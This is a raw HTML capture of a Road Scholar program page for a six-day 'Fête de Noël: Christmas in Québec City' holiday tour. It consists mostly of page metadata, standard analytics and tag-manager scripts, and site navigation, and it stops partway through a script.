

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City?ite=6037&ito=741&itq=d13365dc-e476-4243-b95d-9b263e039ee1&itx%5Bidio%5D=34928509
body_size: 64164
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="F&#xEA;te de No&#xEB;l: Christmas in Qu&#xE9;bec City" />
        <meta property="idio:destination" content="Qu&#xE9;bec" /> 
        <meta property="idio:primaryTag" content="Holidays" />
        <meta property="idio:programDestination" content="Qu&#xE9;bec" />
        <meta property="idio:programPrimaryTag" content="Holidays" />
        <meta property="idio:programStartingPrice" content="2749" />
        <meta property="idio:programNumber" content="12831" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.86" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images1.cmp.optimizely.com/assets/12831_Fe%CC%82te-de-Noe%CC%88l-Christmas-in-Que%CC%81bec-City_lghoz.jpg/Zz00ODQyYzA5MGZlMmMxMWVkYTZjNjhhZWZhMTRhZTNhNA==" />
        <meta property="og:image:secure_url" content="https://images1.cmp.optimizely.com/assets/12831_Fe%CC%82te-de-Noe%CC%88l-Christmas-in-Que%CC%81bec-City_lghoz.jpg/Zz00ODQyYzA5MGZlMmMxMWVkYTZjNjhhZWZhMTRhZTNhNA==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City" />
        <meta property="og:title" content="Christmas in Quebec City | Road Scholar" />
        <meta name="keywords" content="Holidays, Quebec Christmas, Quebec City, Chateau Frontenac, Christmas Traditions" />
        <meta property="og:description" content="From Christmas fairs and choir performances to holiday lights and a Reveillon feast, discover a blend of Old World traditions and modern culture as you celebrate the holidays in Quebec." />
        <meta name="description" content="From Christmas fairs and choir performances to holiday lights and a Reveillon feast, discover a blend of Old World traditions and modern culture as you celebrate the holidays in Quebec." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8301">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"7228d2af11fa4e68bfd41ffcf2191b44","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"7228d2af11fa4e68bfd41ffcf2191b44"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '39e6d5cb-c1c4-4444-b694-c01a71eba256'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 10:05:46 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="roadscholar-anniversary-logo-mobile" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg" />
                    <img class="roadscholar-anniversary-logo-desktop-tablet" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
